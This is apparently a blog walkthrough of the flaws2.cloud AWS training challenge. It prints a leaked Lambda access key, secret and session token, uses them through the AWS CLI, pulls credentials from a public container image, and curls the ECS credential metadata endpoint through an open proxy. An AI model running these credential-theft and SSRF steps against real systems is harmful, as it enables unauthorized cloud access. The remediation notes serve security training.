Exploiting AWS 2 - Attacker's Perspective (Flaws2.Cloud)

In this path as an attacker, you’ll exploit your way through misconfigurations in Lambda (serverless functions) and containers in ECS Fargate.

This is a walkthrough of the flaws2.cloud challenge where you focus on AWS-specific issues, so no buffer overflows, XSS, etc. You can play by getting hands-on keyboard or just click through the hints to learn the concepts and go from one level to the next without playing.

Video Walkthrough:

Attacker

In this path as an attacker, you’ll exploit your way through misconfigurations in Lambda (serverless functions) and containers in ECS Fargate.

Level1



Input Validation

For this level, you’ll need to enter the correct PIN code



Checking the source code, the input validation is only done by javascript and the code only validates for a number (Float in JS)

<script type="text/javascript">

function validateForm() {

var code = document.forms["myForm"]["code"].value;

if (!(!isNaN(parseFloat(code)) && isFinite(code))) {

alert("Code must be a number");

return false;

}

}

</script>

By changing the parameter to something that is not a number like the letter “a”, we can see the error messages it throws

https://2rfismmoo8.execute-api.us-east-1.amazonaws.com/default/level1?code=a



The result is an error based on the malformed input...an error that gives us a ton of data we should not have access to.

Let’s copy this data and use an online JSON formatter to make it look more appealing. FROM:

{"AWS_LAMBDA_FUNCTION_NAME":"level1","_AWS_XRAY_DAEMON_ADDRESS":"169.254.79.129","PATH":"/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin","AWS_XRAY_DAEMON_ADDRESS":"169.254.79.129:2000","AWS_EXECUTION_ENV":"AWS_Lambda_nodejs8.10","AWS_LAMBDA_FUNCTION_VERSION":"$LATEST","AWS_LAMBDA_RUNTIME_API":"127.0.0.1:9001","AWS_XRAY_CONTEXT_MISSING":"LOG_ERROR","AWS_SESSION_TOKEN":"IQoJb3JpZ2luX2VjEAMaCXVzLWVhc3QtMSJHMEUCIHLzqsw+G1kQlxALmUXcNPdCuD35xoHEV/50FeF3A/90AiEA7YmWJjdzbnCU/GpjUhm7Hj6pMy+z1YYSoXleJq1GLoUqlAIIzP//////////ARADGgw2NTM3MTEzMzE3ODgiDMpofLBKCsA11AEwvSroAUuxmVgoSWhAT22O8LPNzeZG+qjvetLU7K/p2f3i0jwjA6Tcj48um2soe9Sbz4JLIClYaasx2fPz1B8eDiebiGCGevLLAfleE6GgXQUk+Ba/77lfK7L/4dydIgTnBE+8hY3g6BlOj70nrOJz0q+d2D7uX/Bm9WC5MuA5heupr8lUkR+3VDE3imWVXZilHOlTo5yiyA6bzG6MVxn+nd+7yRYsOeCxBlzAIwdb98qsKU32WTS7DpHsfSBb0Nu2GQ2gTW1lT6auEZaHq0XWSydn9yYPNfN4xPv0utZwbyqO3QIao8orwrt5p24w8+TckwY6mgEUfCjb7EAhkm57pMdvC/7pIh8pZbEBrFJdHzbTcLLIgMqu6EdBkOO8iuh2GGtE5mWJMfIAsoN8OS/VNaFMcJbGzO5Lb9hrRb68rPynNTL1YtGowxWqIYyjhD+52prkoB57v0yfTQ35amZJkPIAswGGTG8IwUEdJfNGrzQ3UgdhS0xOZu9pu07rKjnLTXdRAJknl3sBQq0Wccqy","AWS_LAMBDA_LOG_STREAM_NAME":"2022/05/08/[$LATEST]69ea1cc0496f43e28d566d96ebeb4ca1","TZ":":UTC","AWS_DEFAULT_REGION":"us-east-1","LANG":"en_US.UTF-8","LD_LIBRARY_PATH":"/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib","AWS_LAMBDA_LOG_GROUP_NAME":"/aws/lambda/level1","_HANDLER":"index.handler","AWS_LAMBDA_FUNCTION_MEMORY_SIZE":"128","_AWS_XRAY_DAEMON_PORT":"2000","AWS_LAMBDA_INITIALIZATION_TYPE":"on-demand","AWS_ACCESS_KEY_ID":"ASIAZQNB3KHGFPJY5DPJ","AWS_SECRET_ACCESS_KEY":"gjy5GEP0krqiDbrMI2q2EtlWA2t7FHnAfNMRw2On","LAMBDA_TASK_ROOT":"/var/task","LAMBDA_RUNTIME_DIR":"/var/runtime","AWS_REGION":"us-east-1","NODE_PATH":"/opt/nodejs/node8/node_modules:/opt/nodejs/node_modules:/var/runtime/node_modules:/var/runtime:/var/task:/var/runtime/node_modules","_X_AMZN_TRACE_ID":"Root=1-627732ad-53c34cb3387b64d3292699ad;Parent=4be46de117eaaca9;Sampled=0"}

TO:

{

"AWS_LAMBDA_FUNCTION_NAME": "level1",

"_AWS_XRAY_DAEMON_ADDRESS": "169.254.79.129",

"PATH": "/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin",

"AWS_XRAY_DAEMON_ADDRESS": "169.254.79.129:2000",

"AWS_EXECUTION_ENV": "AWS_Lambda_nodejs8.10",

"AWS_LAMBDA_FUNCTION_VERSION": "$LATEST",

"AWS_LAMBDA_RUNTIME_API": "127.0.0.1:9001",

"AWS_XRAY_CONTEXT_MISSING": "LOG_ERROR",

"AWS_SESSION_TOKEN": "IQoJb3JpZ2luX2VjEAMaCXVzLWVhc3QtMSJHMEUCIHLzqsw+G1kQlxALmUXcNPdCuD35xoHEV/50FeF3A/90AiEA7YmWJjdzbnCU/GpjUhm7Hj6pMy+z1YYSoXleJq1GLoUqlAIIzP//////////ARADGgw2NTM3MTEzMzE3ODgiDMpofLBKCsA11AEwvSroAUuxmVgoSWhAT22O8LPNzeZG+qjvetLU7K/p2f3i0jwjA6Tcj48um2soe9Sbz4JLIClYaasx2fPz1B8eDiebiGCGevLLAfleE6GgXQUk+Ba/77lfK7L/4dydIgTnBE+8hY3g6BlOj70nrOJz0q+d2D7uX/Bm9WC5MuA5heupr8lUkR+3VDE3imWVXZilHOlTo5yiyA6bzG6MVxn+nd+7yRYsOeCxBlzAIwdb98qsKU32WTS7DpHsfSBb0Nu2GQ2gTW1lT6auEZaHq0XWSydn9yYPNfN4xPv0utZwbyqO3QIao8orwrt5p24w8+TckwY6mgEUfCjb7EAhkm57pMdvC/7pIh8pZbEBrFJdHzbTcLLIgMqu6EdBkOO8iuh2GGtE5mWJMfIAsoN8OS/VNaFMcJbGzO5Lb9hrRb68rPynNTL1YtGowxWqIYyjhD+52prkoB57v0yfTQ35amZJkPIAswGGTG8IwUEdJfNGrzQ3UgdhS0xOZu9pu07rKjnLTXdRAJknl3sBQq0Wccqy",

"AWS_LAMBDA_LOG_STREAM_NAME": "2022/05/08/[$LATEST]69ea1cc0496f43e28d566d96ebeb4ca1",

"TZ": ":UTC",

"AWS_DEFAULT_REGION": "us-east-1",

"LANG": "en_US.UTF-8",

"LD_LIBRARY_PATH": "/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib",

"AWS_LAMBDA_LOG_GROUP_NAME": "/aws/lambda/level1",

"_HANDLER": "index.handler",

"AWS_LAMBDA_FUNCTION_MEMORY_SIZE": "128",

"_AWS_XRAY_DAEMON_PORT": "2000",

"AWS_LAMBDA_INITIALIZATION_TYPE": "on-demand",

"AWS_ACCESS_KEY_ID": "ASIAZQNB3KHGFPJY5DPJ",

"AWS_SECRET_ACCESS_KEY": "gjy5GEP0krqiDbrMI2q2EtlWA2t7FHnAfNMRw2On",

"LAMBDA_TASK_ROOT": "/var/task",

"LAMBDA_RUNTIME_DIR": "/var/runtime",

"AWS_REGION": "us-east-1",

"NODE_PATH": "/opt/nodejs/node8/node_modules:/opt/nodejs/node_modules:/var/runtime/node_modules:/var/runtime:/var/task:/var/runtime/node_modules",

"_X_AMZN_TRACE_ID": "Root=1-627732ad-53c34cb3387b64d3292699ad;Parent=4be46de117eaaca9;Sampled=0"

}



As observed from the above data we now have access to some variables which just happen to be AWS credentials. With these credentials, I can create an aws profile to get access to the underlying AWS infrastructure.



Add the AWS session token to the ~/.aws/credentials file





Use the get-caller-identity API call to view details about the IAM user or role whose credentials we just compromised.

aws sts get-caller-identity —profile havoc



These credentials can now be used to list the contents of the bucket this site is running out of

aws s3 ls s3://level1.flaws2.cloud —profile havoc

Viewing the contents of the secret file in the browser leads you to Level2

Vulnerabilities

- Poor client side input validation + ability to bypass JS

- Lambda functions obtain their credentials from environmental variables which could potential store sensitive information.

- The IAM role’s access to S3 is overly permissive for its operational use.

Remediation

- Proper input validation on client side.

- Secure environmental variables using server-side encryption to protect your data at rest and client-side encryption to protect your data in transit

- Always use the principle of least privilege when provisioning permissions. Tools like AWS Access Advisor, CloudTracker, & RepoKid can help with this.

Level2

Containers

This level is running as a container at http://container.target.flaws2.cloud/. We’re also given a hint that the ECR (Elastic Container Registry) is named “level2”.



With this information we can try to enumerate the ECR by listing the images available. This will utilize the repository name of level2 and the account id observed from enumerating the IAM identity.

This activity can be performed from any AWS account from a user that has ECR privileges - AmazonEC2ContainerRegistryFullAccess and AmazonEC2ContainerRegistryReadOnly



aws ecr list-images --repository-name level2 --registry-id 653711331788 --profile havoc

As observed from the imageDigest parameter, the image is public and either be downloaded locally and investigated with docker commands or investigated manually with the AWS CLI

USING DOCKER:

# **Download the image locally and inspect the container**

aws ecr get-login



docker pull 653711331788.dkr.ecr.us-east-1.amazonaws.com/level2:latest

docker inspect level2

docker inspect sha256:079aee8a89950717cdccd15b8f17c80e9bc4421a855fcdc120e1c534e4c102e0

Pull the image

Use docker inspect to view detailed information about the container including the last run command.





Use docker history for a more in-depth view of the commands used to actually create the docker container

docker history 2d73de35b781 —no-trunc



As observed we get a bunch of commands but the most important one to is

/bin/sh -c htpasswd -b -c /etc/nginx/.htpasswd flaws2 secret_password

Which contain the creds needed to login to the container at http://container.target.flaws2.cloud/

USING AWS CLI:

Use the batch-get-image API call to get detailed information for available images without using docker.



aws --profile havoc ecr batch-get-image --repository-name level2 --registry-id 653711331788 --image-ids imageTag=latest | jq '.images[].imageManifest | fromjson’



Now for the given image, we use the get-download-url-for-layer API call to retrieve the pre-signed AWS S3 download URL corresponding to the image, in this case I’m using the very first image observed.

aws --profile havoc ecr get-download-url-for-layer --repository-name level2 --registry-id 653711331788 --layer-digest "sha256:2d73de35b78103fa305bd941424443d520524a050b1e0c78c488646c0f0a0621”



Download the config file from the URL using wget and save the output as “container”

Viewing the contents of the container and parsing with jq, we can observe the command that shows the credentials

Vulnerabilities

- Publicly accessible container registry.

Remediation

- Avoid making resources publicly accessible if access to them publicly is not necessary for their operation.

Level3

Metadata



The container’s webserver you got access to includes a simple proxy that can be accessed from:

**http://container.target.flaws2.cloud/proxy/http://flaws.cloud**

or **http://container.target.flaws2.cloud/proxy/http://neverssl.com**

Using the hints provided we’re able to view the local files on this proxy and it’s environmental variables looking in the **/proc/self/environ** directory

The environmental variables then give us access to the credentials stored in AWS_CONTAINER_CREDENTIALS_RELATIVE_URI . This is because containers running via ECS on AWS have their creds at 169.254.170.2/v2/credentials/GUID where the GUID is found from the AWS_CONTAINER_CREDENTIALS_RELATIVE_URI environment variable



Using the credentials URI found “/v2/credentials/6d7c28dc-ba85-4e97-aa1d-afef4a6c1f14” we can make a request to the proxy at http://container.target.flaws2.cloud/proxy/http://169.254.170.2//v2/credentials/6d7c28dc-ba85-4e97-aa1d-afef4a6c1f14

curl -s http://container.target.flaws2.cloud/proxy/http://169.254.170.2//v2/credentials/6d7c28dc-ba85-4e97-aa1d-afef4a6c1f1 | jq







As always we can cause chaos or wreak havoc in this AWS environment

As always, since we’re dealing with buckets we can use these credentials to now list buckets and get the final link which can be found at http://the-end-962b72bjahfm5b4wcktm8t9z4sapemjb.flaws2.cloud/

Vulnerabilities

- Exposed proxy which doesn't restrict access to instance's local file.

Remediation

- Restrict access to resources an IAM roles are restricted as much as possible using the principle of least privilege.